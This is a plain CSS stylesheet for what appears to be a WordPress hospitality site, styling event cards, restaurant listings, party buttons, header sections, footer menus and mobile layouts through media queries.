.event .content-wrapper ul li{
    margin-bottom: 10px;
}
.event .content-wrapper ul li:last-child{
    margin-bottom: 0;
}
.event .content-wrapper ul i{
    font-family: 'FontAwesome';
    font-style: normal;
    margin-right: 5px;
}
.nav-pills .nav-link.active, .nav-pills .show>.nav-link{
    background: transparent !important;
    border-bottom: 2px solid #000000 !important;
}
.event .event-btn{
    position: absolute;
    bottom: 20px;
    left: 15px;
    right: 15px;
    color: #c5a875;
    background-color: #222323 !important;
    border-color: 3px inset #c5a875 !important;
    font-size: 14px;
    text-align: center;
    padding: 7px 15px;
    display: block !important;
    border: unset !important; 
}
.entry-header, .showposts-loop{
    display: none !important;
}
.resturent .resturent-content img{
    min-height: 277px;
}
.resturent .resturent-content .resturent-wrapper{
    background: #f9f9f9;
    padding: 10px 20px;
}
.resturent .resturent-content .resturent-wrapper h4 a{
    font-weight: bold;
    color: #262626;
    font-size: 20px;
}
.days ul{
    padding-left: 8px
}
.days ul li{
    list-style: none;
}
.time-table p {
    margin-bottom: 10px !important;
}
.la-contact-info .la-contact-item {
    padding-left: 25px;
    margin-bottom: 0px;
}
.parties h3{
    font-weight: 500 !important;
}
.parties a.vc_btn3 {
    width: 60% !important;
}
.top-header-background {
    height: 450px;
}
.under-header-form-row {
    margin-top: -120px;
}
.custom-btn a{
    position: relative;
}
.isotope-item img {
    width: 300px;
}
@media screen and (max-width: 991px) {
    .top-header-background {
        height: 200px;
    }
    .under-header-form-row{
        margin-top: -40px
    }
    .top-header-button a {
        width: 80% !important;
        margin: auto;
        margin-top: 62px;
    }
}
@media screen and (max-width: 767px) {
    h2{
        font-size: 24px !important;
    }
    .custom-btn a,
    .vc_btn3{
        width: 100%;
    }
    input[type="date"]:before {
        color: #000000;
        content: attr(placeholder) !important;
        margin-right: 0.5em;
    }
    .parties a.vc_btn3 {
        width: 90% !important;
    }
    .wa-head a i{
        font-size: 22px !important;
    }
    .ph-icon{
        margin-left: 11px !important;
    }
    .event .event-content img{
        height: 270px !important;
    }
    .resturent .resturent-content img{
        min-height: 100%;
    }
    .form-actions{
        text-align: center;
        margin-top: 30px;
        font-weight: bold;
    }
    footer .widget, .footer-top .widget .widget-title{
        margin-bottom: 10PX !important;
    }
    #menu-booking-services,
    #menu-useful-links,
    #menu-featured{
        display: flex;
    }
    #menu-booking-services li,
    #menu-useful-links li,
    #menu-featured li{
        margin-right: 10px;
    }
    .vc_tta-panel-title{
        display: none !important;
    }
    .wpb-js-composer .vc_tta.vc_tta-tabs .vc_tta-tabs-container{
        display: block !important;
    }
    .isotope-item img {
        width: 100%;
    }
    .footer-top a {
        font-size: 8px;
    }
    .la-footer-5col32223 .footer-column-5 .footer-column-inner{
        float: left !important;
    }
}